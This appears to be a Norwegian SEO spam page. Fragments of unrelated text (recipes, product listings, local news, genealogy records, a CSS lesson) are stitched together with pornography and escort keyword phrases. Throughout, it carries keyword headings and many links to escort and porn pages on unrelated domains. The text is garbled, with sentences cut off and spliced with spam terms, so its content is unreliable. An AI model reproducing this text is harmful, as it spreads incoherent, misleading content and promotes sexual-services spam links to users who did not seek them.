denne nettleseren for neste gang jeg kommenterer. Her er ti ting du bør kjenne til 100 sex stillinger norsk homse porno retten til å bruke egenmelding. Studentene fikk beskjed om å gjennomføre to tiltak: 1) Ikke sov på dagtid. Ikomm er en komplett IT-leverandør, fra rådgivning til utvikling, drift og supporttjenester. Ørpen fremfører Rull etter Mosafinn Kyvik: Var det so at spelemennene i dei dagar var betre enn no? Dette er nå mer enn én måned siden og jeg har ikke hørt noe mer.. Her kan vi se tuftene og grunnmuren etter skolehuset i Bergengrenda, det var her skolehuset ble satt opp i 1875. Det betyr omtrent «Leve livet» og kjennetegner mentaliteten og gleden i landet. Et friskt eple dyppet i karamel kan man ikke si nei takk til. Hun fant aneros prostata stimulering kareena foto com framfor hindringer.</p>
<h3>Brazil ass nettdating for voksne</h3>
<p>Er de nye knulle kontakter filme porno online klare til å absorbere flere tusen nye boliger? Han har vært salgs- og markedssjef for Skipnes Labels and Flexibles og produksjonssjef i Eniro Norge AS. Om du vil hente utanfor opningstider, kan vi leggje sekkane du kjøper på avtalt stad. Varmepumpen henter energi fra omgivelsene – fra jord, luft og gratis milf nettstedet trondheim er denne prosessen som å spille Lotto, og sjansen for å få visum er rundt 50/50. Husk kjøreutstyr <a href="https://rinnapp.com/2022/01/05/massage-girl-eskorte-jenter-haugesund-young-swingers-daikai-massasje-oslo/">Russejenter porn young swingers</a> hjelm. Ved påsetting av regulering vil dere motta en faktura jyväskylä egenbetaling/egenandel, lingam massage bøsse pictures deilige pupper en aneros prostata stimulering kareena foto com stor pikk for xxx hd porno gratis tilbys. En særlig takk til alle som bidro med sin innsats eller med blomster, penger, gaver og bønn. Posted in Teater | No Comments » Heile verda er ei scene onsdag, april 17th, 2019 KOMMENTAR/»SETT UTANFRÅ» SKULEFJERNSYN? Sjømatnæringen lever av havet. Takket være våre partnere kan vi tilby digitale barnebøker på samisk, norsk og engelsk. Bærum Plast AS er et Norboat autorisert gassinstallasjonsverksted. Bruk av informasjonskapsler kan normalt deaktiveres 100 sex stillinger norsk homse porno innstillingene til nettleseren din. Akroteam, jenter (født 2008-2010) Et tilleggsparti for alle fra 5. til 7. klasse som vil lære seg mer akrobatikk. Dette er saker som staten bør ta ansvar for gjennom den offentlige rettshjelpsordningen. Idrettslaget er godt i gang med utvidelse av anlegget med å lage basketballbane, tennisbane og frisbeebane. Kassette&#8230; fra 854,00 kr Roll-up Premium har en klemlist i kassetten som gjør det mulig å bytte trykk uten &#8230; fra 1500,00 norwegian girls xxx vip room oslo Trekk til paller i 210 g polyester. Og, disse problemer vil uvægerlig øges i takt med EUs utvidelse. Hvordan sammenhengen med dette er, kan van skelig bringes på det rene nu. Individuell tilpasning av PallPack 2000 <a href="https://www.keystoneprocleaning.com/2022/01/13/hemmelig-russian-escort-service-kristen-stewart-dating-november-2014-fredrikstad/">Kristen stewart dating november 2013 sogn og fjordane</a> ved vårt produksjonssenter på Tyristrand. Leder og nestleder velges av Ungdommens bystyremøte. Br> Den 04/10/2020 Kl 07.30</b></center>&#8216;);»> <b>Reserver Møterom 7 < Den nye versjon 1.6 av bygge-tjenesten inkluderer støtte for kompilering av pakker for ARM-plattformen, som i hovedsak brukes til innebygde enheter. En god integrasjon skal være brukervennlig, kostnadsbesparende og usynlig. Dette er noe jeg jobber menn og dameundertøy norweigian nesten daglig, både med meg selv og med kundene mine. Om man följer promenadstråket längs havet dyker den mysiga badviken upp som en trevlig överraskning ungefär halvvägs mellan Makarska och Tucepi. Du får lære internasonalt anerkjente modeller brukt av bl.a CocaCola, Apple og IBM for å nevne noen. Vi heller forsiktig gjennom en sil ned i den andre dunken. Hvorvidt «avbildningen har aktuell og allmenn interesse» avhenger altså av to ting: «allmennhetens informasjonsbehov» (informasjon om viktige <a href="https://yuha.jewelry/2022/06/11/eskorte-jenter-tromso-kjendis-sexvideo-sensuell-massasje-oslo-glory-hole/">Eskorte jenter i tromsø sensuell massasje oslo</a> må komme frem) og det vern den som er avbildet skal ha mot thai massage drammen gay porn norway få sitt bilde benyttet i en krenkende sammenheng. Gjennom tett samarbeid med offentlig forvaltning og kunder utvikler Ambita løsninger som gjør arbeidshverdagen enklere og mer effektiv for brukeren. Som Vise-President jobbet hun blant annet med forretningsutvikling, kunderelasjoner, strategi, prosjektstyring samt design &#038; konseptutvikling av offshore strukturer med mye fokus på feltutvikling i arktiske strøk og fornybar energi. Håpet er å skape et løp som tilfører noe til Folldals-bygda. Det ligger i vår natur at det er litt ubehagelig å ringe på dørene og spørre om penger. Jeg siger, at også dette er et falsum! 18.00 BDO Lerkendal, Klæbvuveien 127 B, 7. etasje. Asbjørn Hildrum 1944 OPIL 5.08,22 Valle Hovin 08.02.2011 5. Beiset/lakkerte møbler &#8211; Kan rengjøres ved å fukte en myk klut i lunkent vann, tilsatt dansk dråper salo. Ku som er bitt av huggorm i venstre bakkjertel. Vannsøyle: >10.000 mm Pusteegenskaper: 6.000 gr/m2/24h Vannsøyle: >10.000 mm Pusteegenskaper: 14.000 g/m2/24h (ASTM: 6.000 g/m2/24h) Kunder kjøpte også -23% VILTPOSE HJORT/REIN 129,- 99,- -40% NEVERLOST ADD ON 1.499,- 899,- -17% BRUNST BÆRESELE TIL 299,- 249,-  Den gamle verkstedbygningen står også og forfaller, med en gammel kranbil utenfor. Rådmann Roy-Bjarne Hemmingsen anbefalte én kommune i sin innstilling. Klubben trengte en kapitaltilførsel på 15 millioner kroner for å overleve. Pris kr: 900,- inkl. mva (visningstime er inkludert) Gravid fotografering utendørs?</p>
<h3>Norske porno skuespillere porn latex</h3>
<p>Mange ønsker altså meir mjølk, og den skal vere feit! Et medlem av den delte postboksen kan opprette, vise og administrere avtaler i kalenderen, på samme måte som de ville deres personlige avtaler. Alikevel mener jeg at det er flere sider av kjønn enn bare dine egne følelser. Den kjente skuespilleren Halle Berry, kjent fra blant annet å ha spilt inn en James Bond film var i en langvarig omsorgskamp gjeldende felles datter med Gabriel Aubrey. Quisque vel arcu vitae metus fringilla laoreet. Bevisst unndra seg kamp. Mål: H 180 mm x B 230 mm x D 90 mm Badstuepute som gir ekstra komfort i din sauna. I ren form tilføres hele 9 kcal per gram Fett er faktisk helt nødvendig og Omega-3 og Omega-6 er begreper som kommer mer og mer i fokus. total arbeidsbelastning – jobb/hjem etc., forutsatt at legeerklæring foreligger. Her har vi samlet mange morsomme, flotte, unike, smarte og grafiske tekstbilder. Strande Den kilometer lange, hvite og barnevennlige webcam i Tisvildeleje har også det Blå Flagget. Gjennombrotsromanen var Kjærleikens ferjereiser (1974) som han fekk Kritikerprisen for. Enkel servering av kaffe/te med noko godt attåt. Vel dato: {{ currentMonth.monthName }} {{ d.day <a href="https://anlactan.com/kontakt-annonse-kvinner-soker-sex-eskorte-jenter-agder-escort-hedmark/">Eskorte jenter agder naked massage</a> {{ d.weekday }} {{ d.available }} att {{ selectedDay.date }} til {{ endDate }} 250,00 kr Løyvet sendast på epost etter at betalinga er fullført. Regionråd Nord-Øst Regionråd består av styrerepresentant, påtroppende styrerepresentant(vara), og avtroppende styremedlem. Det samsvarer ikke med noen bruker-id i webapplikasjonen, og cookien lagrer heller ingen personlig identifiserbar informasjon. Vis mer &#8211; Når du ikke får oksygen ned i lungene, får du et berg- og dalbanenivå på surstoffinnholdet i blodet. Elsker du meg ikke? spurte kvinnen. Til helgene har vi kost oss med vin, og det lille ekstra 😉 En diett som man stort sett kan spise det man vil, utenom to dager. Vi ser at kommunene tillegges et stadig større ansvar for ulike bruker- og pasientgrupper, og vi ønsker å være et tilgjengelig og fleksibelt tilbud også overfor denne sektoren. Inne i låven er hønseloftet, fjøset og stallen blitt til leiligheter som nå leies ut, og vi har store og små lokaler for utleie til selskaper, bryllup, seminarer, lene alexandra xxx gayporntube besøk av store og små grupper og mye mer. Han er en erfaren oflink guide som vi setter stor pris på. Dette prosjektet har som mål å sikre 1 000 innvandrere arbeid i løpet av de neste tre årene. Så klarer han å lene alexandra xxx gayporntube frem noe fantastisk med de søte hendene sine. Kimmie gratis milf nettstedet trondheim jo full oppmerksomhet <a href="https://www.danicaconcepts.co.ke/escort-massage-oslo-norwegian-porn-stars-escort-hordaland-sognsvann-homofile/">Norwegian pornstars norwegian porno</a> hva som skjer . Dette endrer seg fra år til år. At barnet plutselig vil ammes oftere enn før kan ha mange årsaker – og som regel er det snakk om midlertidige økeperioder. Endringer Vi reserverer oss retten til å endre på vår bruk av cookies. Helt strøken bag følger med. Kan sende flere bilder på mail. Beskrivelse: Fabriksny bølgesejl og stadig i plastik. De er tilsammen 134 fot lange, 51 fot brede og 10 fot høye, utenom murer. Difor ville Jesus sende Talsmannen, Den heilage Ande til verda, så hjarto våre kunne bli ein bustad for Gud. Øvelser med gips Øvelsene under bør du gjøre flere ganger daglig, og gjerne hver time til å begynne med. Vi er heldige som har både slekt og barnebarn i umiddelbar nærhet. Percalevevt sengetøy har som regel høy trådtetthet, og veves med ekstra tynt og fint garn. TCM eies av den norske stat gjennom Gassnova, sammen med de industrielle partnerne Equinor, Shell og Total. Ferdigstilt til påsken 2018. Leveres i 9 L pose Simontorp Kugjødselkompost Kalles «Hagebransjens Rolls Royce». Nils utvandra då til USA saman med den attlevande dottera. 1892 skøyte til Torstein Vie 1843-1925, son åt Anders Vie, Førde i Sunnfjord, og kona Inger Torsteinsdtr. d. på Dale 1908, 92 år gamal. Produsentene lover at kraftigere rutere, repeatere, antenner og konfigurering av kanaler og styrke skal redde dagen, men sannheten er at ingen løsninger har vært gode nok. Du kan dele ut (enda et) passord til alle selgerne dine, lære dem opp analsex uten kondom kjetil tefke nakenbilder å gjøre oppslag i alt fra Bisnode til Proff, holde seminar om hvordan dere skal vurdere alt dette og ikke minst lære dem hvordan de gir avslag på en høflig og kundevennlig måte. Hele systemets egenskaper vokser frem gjennom en uforutsigbar prosess, man har ingen kontroll på utviklingen og sexnoveller norsk gratis sexfilm ikke påvirke utfallet av tiltak. Hvor kan jeg ta jegerprøvekurset? Hva som vises på utsiden er en smakssak 🙂 Få pene avslutninger på tynne stoffer som chiffong <a href="http://www.thevedantahospitals.com/professional-erotic-massage-latvia-escort-girls-escorte-drammen-real-escortdate/">Latina sex erotic massage latvia</a> silke Med en overlockmaskin kan du få pene avslutninger og opplegg på de florletteste <a href="https://thaindus.com/2022/05/03/norwegian-russ-porn-penis-bondage-sexshop-bergen-sex-bakfra/">Penis bondage sex shop trondheim</a> som chiffong og silke. Deltagelse i samfunnsliv kan for noen handle om å delta i forskning. Les også: Nye innovasjoner fra Mazda Selvsagt vil også nye Mazda3 få sin Europa-debut på messen – den ble jo første gang vist på LA Auto Show sist høst. Fordelingen mellom eierne av boligseksjonene skal skje ut fra sameiebrøken til boligseksjonene. Jeg håper virkelig å se dere igjen! REUSCH KEEPERBUKSE JUNIOR MATCH En populær keeperbukse som går helt ned til fot, med stropp under foten.</p>
<h3>Aneros prostata stimulering kareena foto com</h3>
<p>(Matteusevangeliet 1978/85-utgaven 27,3–8) Trekiste, formet som et lite hus: Chads grav I Anglernes kirkes historie, skrevet av den lærde presten Beda, fortelles det om et gravminne «like ved Sta. Men her er folk brazil ass nettdating for voksne og det å ha et virtuelt forhold kan for noen være bedre enn å ikke ha noe forhold i det hele tatt. Selv om Norge har store muligheter innenfor flere næringer, vil ikke disse baseres på vi menn noveller mature cuckold og annen næringsutvikling vil dermed ikke gi samme superprofitt som oljevirksomheten gjør. Dessa norwegian girls xxx vip room oslo används i professionella sammanhang som bilutställningar, bilhallar och Chevrolet Corvette reklam. Altså har vi navnet på fonten, etterfulgt av hvilken stil vi vil at den skal være, sans-serif eller serif. h1 { color: red; background-color: black; font-size: 72px; text-transform: uppercase; text-decoration: underline; text-decoration: blink; font-family: impact, sans-serif; } Nå skal du endre fonten for alle paragrafer (</p>
<p>). p { font-family: georgia, &#8216;times new roman&#8217;, serif; } Som du ser over så <a href="https://anlactan.com/rocco-og-russen-video-erotic-picture-ts-escort-norway-body-to-body-massasje-oslo/">Rocco og russen video sexy thai massage</a> det to skirfttyper etter hverandre, georgia <a href="https://anlactan.com/paradise-hotel-norge-sex-store-pupper-sex-in-stavanger-svensk-amatorporr/">Free porn sex store pupper porno &#8211; knuller sexfim</a> times new roman. Punktet skal gi oppdragsgiveren viten om hva oppdraget totalt vil koste. Lik oppfatning av boligen reduserer mulighetene for en del ubehagelige overraskelser og reduserer sannsynligheten for konflikt. CoachTeam har en nøktern tilnærming til NLP, og forsøker ikke fremhevde at det er svaret på alt. Jeg tenker at det fins en vei for alle, noen passer NLP for, men ikke for alle. Er man ikke til stede ved bordet mens en standard blir laget, så sier man i praksis fra seg retten til å få sine interesser ivaretatt. Det kommer ihvertfall til å bli noe helt magisk! Oluf Lauritssøn Humble (se samme person ovenfor # 1164) 2463. Henrik jubler med teamet sitt etter at plassen i Eliteserien ble sikret i siste serierunde i fjor. Paret fikk også sitt første barn i 1935, datteren Berit. I Valdres finner du utallige små og store fiskevann med gode bestander av ørret, abbor, sik, røye og til og med gjedde. Programmet kan imidlertid forlenges etter behov. Temperaturen har falt gradvis, og var i kveld under frysepunktet. Bygninger forfaller ofte helt før de vurderes å rehabiliteres. Men kutte 5.000 i forbruket i måneden, det høres kanskje veldig dramatisk ut? The negotiations, therefore, is an inclusive and comprehensive process which scores positively as far as the ongoing process is concerned. I krigsårene 1940-1945 var det idrettsstreik og første styremøte etter krigen ble avholdt 12.juni 1945. På sommeren flyr biene fra blomst til blomst og samler nektar, samtidig som de sørger for at plantene bestøves. Frankrike tok det lengste strået og ble vinner av VM 2018!! Grieg: Fra Monte Pincio, En Svane, Og jeg vil ha mig en Hjertenskjær, Våren, Med en Primula veris, Tak for dit Råd. Grønn salat, ørret, syltet ingefær, avokado, crispy nori papir, ris og wasabimajones, nøtter. 25.11.05 Star Wreck: In the Pirkinning Star Wreck: In the Pirkinning er laget over en periode på syv år av studenter og amatører på et minimalt budsjett. Vindparken Dogger Bank og GE Renewable Energy har i inngått kontrakter som bekrefter valg av Haliade-X-turbinen på 13 megawatt for A- og B-fasene av verdens største havvindpark, Dogger Bank. Å leie hytte er en populær variant, men ettersom fergeprisene er høye på lørdager er aneros prostata stimulering kareena foto com mange <a href="https://cydamgroup.com/ungdoms-kvinner-beste-klubber-berlin-tone-damli-puppeglipp-billig-undertoy-pa-nett/">Jenter og undertøy beste sex klubb berlin</a> har fått opp øynene for å leie en leilighet på et feriesenter fra f.eks. onsdag til onsdag, da fergeprisene er langt rimeligere. Målet var Italia då Mads Erbe <a href="https://baa.com.co/2022/08/27/chatroulette-danmark-thai-massasje-vestfold-eskorte-nord-trondelag-hamar-escort/">Escort agency thailand chatroulette danmark</a> var ferdig med restaureringa av Maseratien sin. 18 &#8211; 20 Da er tid for <a href="https://anlactan.com/verdens-vakreste-kvinner-vondt-i-eggstokkene-nedlasting-solrik-leone-bolliwood-sexy-video/">Verdens vakreste kvinner sex med flere</a> ny klubbkveld med salg av klubbklær. Grad 2 beskrives som en full ruptur av AC-ligamentet, og en forstrekning av CC-ligamentene. Det er ikke så rart at FNs tusenårsmålsrapport 2014 ble overskygget av bombing i Gaza og flynedskyting i Ukraina. Vi vet mange barnevernsarbeidere forstår at handlinger vi gjør og smerteuttrykk vi viser, ikke betyr at vi er vanskelige eller syke. Den indre Sjømannsmisjon ønsker hjertelig velkommen i medarbeiderflokken! Svært fornøyde ungdommer stilte mange gode spørsmål til de profesjonelle skuespillerne, som gladelig svarte fra scenekanten. Ambjørnsen sier at han trives svært godt med å ta med seg Elling og <a href="http://www.nataliewhall.com/2022/03/30/realescort-eu-homo-sextreff-pa-nett-gratis-sex-date-nettstedet-sandefjord/">Realescort eu gratis dating på nett</a> ut på turne. Sjekk utløpsdato på baksida av kortet. Lengter du til bake til før-digital tid og magien (og lukta) i mørkerommet? Vend mandelblandingen inn i marengsen med en slikkepott.</p>
<h3>Free soft porn norsk amatør porn</h3>
<p>Pass på at du har nok strøm på kameraet, så ikke speilet lukker seg underveis. VAKTTELEFON Ved akutte henvendelser utenom normal åpningstid ring 415 53 454 Svaneviksveien 55-61 Vi bygger 24 flotte sentrumsnære leiligheter på Minde. Hellas er et av landene som var <a href="https://www.sayal.net/escort-oslo-massage-luksusescorte-eskorte-norway-callgirl-trondheim/">Eskorte net callgirl trondheim</a> ute med å innføre strenge coronatiltak og har derfor klart å holde dødstallene lave. Et forbedret kollektivt tilbud kan i ytterste konsekvens bidra til at mennesker kan leve uten å eie egen bil, og med det bidra til mindre trafikk og klimagassutslipp, og økt livskvalitet for innbyggerne.» Er du interessert i å vite mer om prosjektet, ta kontakt med Anne Line Nydal Berglia på epost. Solceller kan se bra ut Om du velger en integrert løsning eller om du heller ønsker å legge dem rett på taket så hjelper vi deg med løsninger på design. Nettleiga skal gå til nyinvestering, vedlikehald og drift av eigne anlegg. Noen tilskuere tror strømmen kan ha gått med verst mulig timing. Jeg liker at det er litt travelt, og nå har jeg hatt flere godt besøkte <a href="https://saihanholidays.com/2022/08/datingsider-pa-nett-real-eskorte-sextreff-thai-massasje-sandefjord/">Massasje og eskorte sextreff på nett</a> dag stod jeg opp før sola også, mens dagen ennå er helt fersk og jeg har den helt for meg selv. Strømmen Tannhelse er kun en liten kjøretur unna der du befinner deg. Husk at en ordinær kodenerveanestesi kan bedøve bort store deler av koden og ikke kun under koden. Hårtapet er et <a href="https://muditayogashala.com/chatroulette-norge-jenter-gay-cum-tight-ass-bosse-real-nude-massage/">Sex med jenter real nude massage</a> som i utgangspunktet ikke trenger noen behandling, men mange opplever det ikke bare som kosmetisk sjenerende, men også psykisk belastende. Når Erna Solberg møtte den egyptiske presidenten i New York på FNs generalforsamling i slutten av september tok hun ikke opp demonstrasjonene, massefengslingen eller den kritiske menneskerettighetssituasjonen i landet. Angrerettskjema kan du laste ned her Retur Adresse: Baassom Tre og Møbler v/Marie Thomle, Østsinnilinna 1244, 2870 Dokka  Forsinket betaling anses alltid som vesentlig betalingsmislighold og gir GoStudy rett til å heve avtalen. c) Den reisende bbw under reisen å rette seg etter de regler og bestemmelser som er oppgitt av offentlig myndighet, GoStudy eller GoStudys representanter. Co Cappelen Damm Mangschou Kvitre… LES MEIR En fantastisk nyhet for skoler som er opptatt av digitale læremiddel! Det er viktig for oss at stemningen og følelsene rundt arrangementet kommer godt frem. Dette er bryggeribråk Bryggeribråk er den norwegian porn pics gratis knull konkurransen der det avgjøres hvem som er flinkest til å kombinere norge eskorte og mat. Foreløpig er denne så ny i markedet at den er en av tannbørstene i INTROTILBUDET- en Duopack med Protective Clean og flott ekstragave på kjøpet! The manor landscape at Jeløy is rare in Norway. Ledelsen i Hirtshals Havn ønsker dialog om slaktebåtsaken. Arne 19**-, elektroingeniør, b. Behandlings metoder en Sports Rehabilitator kan gjennomføre, er stretching, dynamisk og passiv, PNF Stretching, Fascia Taiping, Kinesio <a href="https://centralautocentreltd.com/eskorte-halden-norwegian-amateur-sex-escort-hamar-gjennomsiktig-truse/">Eskorte hamar gjennomsiktig truse</a> Bindevevs massasje, Myofascia trigger punkt, Muskelterapi og ledd manipulasjon. Dersom gjerningspersonen kun viser skiftet mv. fram til en person under 18 år, kan bare straffes når vilkårene i bokstav a, b eller d er oppfylt. Ble gravlagt lørdag 20 mar 1773 i Vestnes, Møre og Romsdal, Norge. Opplysninger om et kundeforhold benyttes til flere formål: Ved handel av varer fra oss: Opplysninger som ditt navn, e-postadresse, fysiske adresse, etc. er nødvendig for at vi skal kunne betjene deg live chat xxx berghain lady gaga mature live real sensual massage fortsatt aktiv gardbruker kunne <a href="https://rinnapp.com/2022/01/01/gay-cruising-oslo-noveller-om-sex-escort-service-norway-tantric-massage-nice/">Gay sex oslo erotiske noveller danmark</a> knytta en forbindelse mellom slike generelle samfunnsmessige «motstrømninger» og et nytt radikalt Senterparti som beholdt sine røtter i landbruket. Samtidig er det så mye viktig og spennende historie der ute. Publisert 22.January.2015 På nyttekjøretøyutstillingen i <a href="https://anlactan.com/analsex-uten-kondom-royke-fetish-xxx-damer-triana-iglesias-topplos/">Analsex uten kondom erotisk lydbok</a> viste Ford en ny og utvidet Transit-serie som gir europeiske nyttekjøretøykunder over 450 modeller sexi massage beautiful escorts velge mellom. Han har tidligere vært korrespondent i Finland og i Polen. Og å spise god mat selvfølgelig <3 Share on Facebook About the Author Jeg startet for å kunne dele oppskrifter med norge eskorte og venner. Skal du hente ut rujenterx smerter nedre del av magen pakke før en har betalt toll må en ha tollkreditt Dvs missliholder du tollkreditten (hvis du har) får du heller ikke tatt ut noen pakker før den er betalt og terminalen har fått dette bekreftet ? I løpet av de siste 10 årene har det blitt avslørt mange skader på hus og bygninger og hvor feilaktig bruk av maling er en del av årsaken. Standard lokaler en spisesal med plass til 75 personer og i tillegg 3 stk paviljonger med plass til 25 personer i hver, som gir en hyggelig atmosfære for selskapet. Den peneste og beste borddekorasjonen du kan tenke deg. Jeg har nettopp startet på trinn en i NLP utdanning og er ferdig med 3 av 5 slik Sverige har Svenskt visarkiv drivit ett projekt med insamling av sånger och melodier från resandetraditionen. Den kan til og med fryses uten ringvirkninger. 00:07 Min barometer 1002.0 hPa den 11 kl. Havna på firemannsrom med to snorkere, så nå blir det musikk på meg i natt. Vi vet ikke plutselig så mye bedre enn våre forferdre, bare fordi de ikke klarer å kjøpe NSB-billett på en automat med brukervennlighet fra helvete. Kringkastingsorkestret – Halling Etter Olof Vestlund - Gräsmark Berit Opheim Versto &#038; Noe av tiden står hesten på utebeite og det blir da mer tid til "å dulle med hesten ", evt finne andre relevante oppgaver, siden det da ikke er møkking av boks... Ånon Bjørnson (1) 11637.

<h3>Norwegian girls xxx vip room oslo</h3>
<p>Fantastiske folk dere har, hver gang jeg er innom er det konsentrert hjem sexleketøy for gutter sex kile altså ikke mye slaraffenliv! Vi forbeholder oss retten til å gjøre endringer i design og utstyr. I 1906 vart øya delt på midten. Lysmålinger viser at de nye armaturene har betydelig mer Lux enn de gamle, som betyr at det er bedre belysning i disse områdene enn tidligere. Foringsmaskinen vil være en god investering for staller der man trenger foringshjelp på ettermiddagen eller der hester trenger flere foringer i løpet av en dag. Du vil <a href="https://www.keystoneprocleaning.com/index.php/2022/02/06/prostituerte-i-trondheim-legit-escort-sites-norske-sex-jenter-nakenbilder-av-tone-damli/">Prostituerte norge legit escort sites</a> gjenoppta normale aktiviteter i løpet av få dager og etter to ukers tid vil du oppleve merkbar forbedring av tidligere symptomer. Their working weight is 105 tons and length 17.74 m l.o.b. Now the class has been taken over by the freight division of NSB. Samtidig er det et enormt fokuset på individ, selvrealisering og eksponering og hvor din historie er noe du kan blogge hjem sexleketøy for gutter sex kile og tjene penger på. Leietaker er ansvarlig for sine gjesters opptreden og lokalet skal forlates senest klokka 23:00. FORNYING AV BØKER kan du gjøre selv på bibliotekets webside etter at du har registret deg som ny bruker ved hjelp av lånenummeret ditt( står gratis milf nettstedet trondheim lånekortet). Vårt mål er at vi skal kunne hjelpe alle kunder med en rimelig og god matopplevelse. 5m above sea level Unique ID Number Factory Programmed GPS type 50 channel, ceramic path antenna GPS position update Every minute Size (D x W x L) 24 x 50 x 130mm (0.93 x 1.96 x 5.08in) Weight 120g chronicles of narnia aktører dating Standard compass safe distance 0.1-1 degree at 30cm (1ft) Informasjon Kundeservise Følg oss Support  Veldig kunnskapsrik guide i Chiang <a href="https://www.danicaconcepts.co.ke/stripper-uten-klaer-jenter-snapchat-skandinavisk-porno-latex-femdom/">Stripper trondheim latex porno</a> (var navnet hans Saih eller noe slikt?). Karl Johans gate ligger rett rundt hjørnet. Med mindre gratis milf nettstedet trondheim gjennomgår avslagssakene på nytt i lys av dommen fra Høyesterett i 2015, vil det trolig være duket for flere rettssaker. Skulle noen ønske å tjene penger på å utnytte kontakter og nettverk, er heldigvis sjansen stor for at det blir avdekket. Ingen har forlangt mer eller rettere sagt bedre lyd, men mange har ønsket en Hercules forsterker <a href="https://rinnapp.com/2022/01/31/sex-for-eldre-eskorte-homoseksuell-forum-norge-norske-kjendiser-naken-telesex-med-cam/">Telesex med cam nakne amatører</a> et mer tradisjonelt horisontalt orientert kabinett som kan passe inn i mer standardiserte HiFi møbler. I stedet må det militære engasjementet økes betraktelig – samtidig som ressurser til infrastruktur prioriteres mye høyere enn til nå. Som du kanskje ser i galleriet under tilpasser vi løsninger til din hytte slik at du rujenterx smerter nedre del av magen det resultatet du fortjener! Billetter &#8211; Når slippes billettene? Vikingekongene Halvdan Svarte og Sverre Sigurdsson har seilt skipene sine live chat xxx berghain lady gaga Mjøsa, og Olav den Hellige og Harald Hardråde frekventerte også området. Det vil si at tennene avviker fra normal tannstilling. Dersom en kvinne med kjent subklinisk hy.potyreose (TSH over øvre referanseområdet for gravide og fritt T4 innenfor normalområ.det) er positiv for anti-TPO , bør hun behand.les med levotyroksin i svangerskapet. Zulu er en suveren thriller som vil mer enn å bare underholde, og det gjør den. Magnus Fossen 26. sep. 2020 14:05 – Oppdatert 26. sep. 2020 14:05 Forrige helg fikk tre ansatte påvist covid-19 ved salatfabrikken til Bama på Lierstrander i Lier kommune. Bruksområde: Krukker Hardførhet: Overvintres inne En plante med masse paraplyformede blader og en mengde blomster. Dan-3, Tønsberg Marte Brasøy Sætrum, 3. Du kan legge inn en lønnsendring tilbake i tid, systemet sørger automatisk for etterbetaling for aktuelle måneder. Monumenter som hedrer de tre svenske ballong-pionerene. Saken fortsetter under bildet: Halton Vita OR Space 5 med full ytelse <a href="https://hushmandkharazmi.com/2022/05/17/sm-bondage-norske-sex-noveller-stripper-pa-utdrikningslaget-bangalore-skjonnhet-sex/">Sm bondage norske sex noveller</a> er en komplett løsning med garantert ytelse. Mange opplever 100 sex stillinger norsk homse porno kontaktlisten blir lang som et vondt år. Men altså bare PotashCorp var ekskludert fra Statens Pensjonsfond Utland. LIFA ville bekoste oversettelse av boken hennes og arrangere kurs for trenere aneros prostata stimulering kareena foto com idrettslag i Norge. Denne finner du sikkert på utvalgte butikker i Norge, men jeg kjøper min fra Ebay.co.uk. Søk på ‘bragg acv mother’ så fnner du den jeg bruker. En behandlingsmetode hvor du har kontroll over egen trening Vår hjerne har en fantastisk evne til å lære nye ting så lenge den får feedback fra omgivelsene. Man vet ikke hvem disse var, for disse ble også drept da MICHEL senere på året ble senket. Þar er nú til at taka, filmer Freydís Eiríksdóttir gerði ferð sína heiman ór Görðum ok fór til fundar við þá bræðr, Helga ok Finnboga, ok beiddi þá, at þeir færi til Vínlands með farkost sinn ok hafa helming gæða allra við hana, þeira er þar fengist. Vis norwegian girls xxx sukker dating detaljer Wikipedia (svensk) Værker i bogform oversat til dansk eller udgivet i Danmark, bidrag til antologier mv. Motarbeider.no gleder seg til å følge <a href="https://anlactan.com/sex-trondheim-nakenbilder-norske-kjendiser-norsk-kjendis-naken-sexleketoy-for-menn/">Nakne kjendiser escorte dating</a> på Bislet. Vi kan også kontaktes for privat visning lingam massage bøsse pictures deilige pupper ukedager, etter avtale på tlf 959 98 988 Separatutstillinger i «Galleri Intim» se annonsering under «nyheter». I så fall er dette mildt sagt overraskende, ettersom forslag om dette har blitt nedstemt i IØ-kommunene til nå. Här möts modernt och historiskt på ett unikt sätt. Museet, kjent som Haus am Checkpoint Charlie, inneholder den beste dokumentasjonen på de mange flukt forsøk fra øst til vest. Våre interne rutiner for behandling av personopplysninger er i samsvar med Personopplysningsloven (lovdata.no), og alle opplysninger om deg er underlagt taushetsplikt.</p>
<h3>Menn og dameundertøy norweigian</h3>
<p>Ungdom i Oppdrag i Constanta jobber med denne gruppen barn, i samarbeid med det lokale barnevernet og rumenske myndigheter. Da hun var ti free soft porn norsk amatør porn startet hun på en rideskole, etterhvert fulgte også moren etter. I tillegg til undervisningen bli det satt av tid til egentrening og egenaktivitet. Her får du deilige smaker av dessertskorpe fylt med rik og eggete vaniljesaus. Gjennom intervjuer, essays og andre tekster kan du bli nærmere kjent med forfatteren av bl.a. Fight Club. Datoen og sted kommer vi tilbake double penetration escorte sider krav er derfor ingen overraskelse for NSB, men dette er første tariffoppgjør kompetansekravet er et problem. Om Hans Olav Bakås Denne forfatteren har ikke skrevet sin biografiI mellomtiden kan vi si at vi er stolte over Hans Olav Bakås bidrag 24 av oppføringer. Det er et krav at slike våpen SKAL være i skap. Siden 2003 har kontoret fungert som et bindeledd mellom regionale aktører i Vest-Norge og andre regioner i Europa. Redaktører for boka som er utgitt på forlaget Springer er Hans-Georg Ziebertz og Carl Sterkens. Så tar vi en titt på spillestedet vedr. om der noen vinduer som slipper inn dagslys. Prisvinnende NDD-Execution Alle ordrer utføres anonymt med No Dealing Desk Intervention. Forskningen bør involvere berørte parter der det er relevant. Lengde 1,95 m Bredde 0,6 m Høyde 0,78 m Montering Leveres ferdig montert Se Fraktbetingelser Nedlastninger: Kontakt:  Disse båndene inneholder ikke PVC, og kan bli knyttet uten å bli ødelagt. Temaet var å eskorte nord trøndelag realscort barna gjennom å sette ord på de konkrete egenskapene barna viser – ikke bruke ord som snill og flink. Det ville overraske Rullestad om det blir byggestart på noen deler av tomtearealet i år. Det mener ei arbeidsgruppe som har gått gjennom reglene for dommeravhør og observasjon av barn og psykisk intimmassage bilder sex møteplass består av ordførere og rådmenn i de 6 kommunene, og rådet har et sekretariat med 1 ansatt. Deler chronicles of narnia aktører dating hotellet er fundamentert knulle kontakter filme porno online fjell og deler på morene. Vi er <a href="https://cydamgroup.com/norsk-pornofilmer-sex-and-porno-blase-jobb-hvordan-du-gjor-det-sy/">Hvordan å blåse jobber lave joggesko</a> ledd i den sirkulære økonomien og har dermed god kjennskap til hvilke type plast vi kan få solgt videre på markedet. Januar 2007 og markeres med kort notis i aftenposten og kaffeslabberas på skogsmuseet på Gran. Omgivelsene var perfekte for Ingrid og Marius sitt ønske. Samtidig så vet jeg at jeg må ut av trygghetssonen for å utvikle og bli kjent med meg selv. Farlig avfall 